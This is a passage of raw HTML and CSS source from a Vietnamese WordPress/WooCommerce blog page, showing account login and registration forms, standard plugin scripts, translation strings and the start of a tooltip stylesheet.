						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9c2e60a5c3" /><input type="hidden" name="_wp_http_referer" value="/dau-hu-xot-tuong-dau/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://blog.phapthihoi.org/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="e68edd314c" /><input type="hidden" name="_wp_http_referer" value="/dau-hu-xot-tuong-dau/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cmtooltip-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/tooltip.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {}

        
        
        #tt #ttcont div.glossaryItemBody {
        padding:  !important;
                }

        .mobile-link a.glossaryLink {
        color: #fff !important;
        }
        .mobile-link:before{content: "Term link: "}

                    #tt.vertical_top:after {
            border-bottom: 9px solid #fff !important;
            }
            #tt.vertical_bottom:after{
            border-top: 9px solid #fff !important;
            }
        
        
        .tiles ul.glossaryList a { min-width: 85px; width:85px;  }
        .tiles ul.glossaryList span { min-width:85px; width:85px;  }
        .cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
        .cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

        span.glossaryLink, a.glossaryLink {
        border-bottom: none px  !important;
        color:  !important;
        }
        span.glossaryLink:hover, a.glossaryLink:hover {
        border-bottom: none px  !important;
        color: !important;
        }

                    #tt #tt-btn-close{ color: #222 !important}
        
                    #tt #tt-btn-close{
            direction: rtl;
            font-size: 20px !important
            }
        
        
                    #glossaryList-nav .ln-letters a.ln-disabled {display: none}
        
        
        
        
                    #ttcont {
            box-shadow: #666666 0px 0px 20px;
            }
                    .fadeIn,.zoomIn,.flipInY,.in{
        animation-duration:0s !important;
        }
        .fadeOut,.zoomOut,.flipOutY,.out{
        animation-duration:0s !important;
        }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.phapthihoi.org/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.phapthihoi.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc3a2853e09304a48e7a5303fa3b08c3","fragment_name":"wc_fragments_dc3a2853e09304a48e7a5303fa3b08c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.js?ver=1.0" id="woo-viet-provinces-script-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/blog.phapthihoi.org\/assets\/themes\/pt\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-vi.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","loadingTrans":"\u0110ang t\u1ea3i...","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.7.4" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/jquery.flip.min.js?ver=6.7.4" id="jquery-flipjs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"close_on_moveout":true,"only_on_button":true,"touch_anywhere":true,"delay":0,"timer":0,"minw":200,"maxw":700,"top":0,"left":0,"endalpha":90,"borderStyle":"none","borderWidth":"px","borderColor":"","background":"","foreground":"","fontSize":"px","padding":"","borderRadius":"px","tooltipDisplayanimation":false,"tooltipHideanimation":false,"close_button":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","post_id":"439","mobile_disable_tooltips":"0","tooltip_on_click":"0","mobile_support":"1","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/tooltip.min.js?ver=6.7.4" id="tooltip-frontend-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-14 03:58:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-admin/js/password-strength-meter.min.js?ver=6.7.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.5.4" id="wc-password-strength-meter-js"></script>
<div id="tt" role="tooltip" class=""></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/tooltip.min.css?ver=6.7.4
body_size: 2726
content:
#tt{position:absolute;z-index:1500}#tt.vertical_top:before{border-top:0;border-bottom:9px solid transparent;top:-9px}#tt.vertical_bottom:after,#tt.vertical_bottom:before,#tt.vertical_top:after,#tt.vertical_top:before{z-index:111;content:'';position:absolute;border:9px solid transparent;left:170px}#tt.vertical_top:after{top:-8px;border-top:0;border-bottom:9px solid transparent}#tt.vertical_bottom:after,#tt.vertical_bottom:before{border-bottom:0;border-top:9px solid transparent;bottom:-9px}#tt.vertical_bottom:after{bottom:-8px;z-index:112}#glossary-disable-box label.blocklabel,#glossary-exclude-box label.blocklabel,#tt,#ttcont>img,#tttop{display:block}#ttcont{padding:20px;background:#333;color:#fff;overflow:auto}#ttbot,#ttcont{display:block;margin-left:5px}#ttcont ol,#ttcont ul{list-style-position:inside}.cmtt-clearfix{clear:both}.cmtt-backlink{display:block;margin:10px 0}.cmtt-glossary-tooltip-toggle-wrapper{margin:10px 0}.cmtt-tooltip-overlay{display:inline-block;position:relative}.cmtt-tooltip-overlay-icon{display:inline-block;position:absolute;top:0;right:0}.cmtt_longtext{width:300px}.cmtt-tooltip-overlay-icon:after{position:absolute;top:0;right:0;content:'';width:15px;height:15px;background:url(images/tooltip-image-overlay-icon.png);background-repeat:no-repeat;background-position:center center;background-color:transparent;z-index:1400;background-size:100%}#tt #tt-btn-close{width:16px;height:16px;background-position:-80px -128px;position:absolute;right:0;top:0;cursor:pointer;font-size:20px;color:#222;direction:rtl}.cminds_settings_description 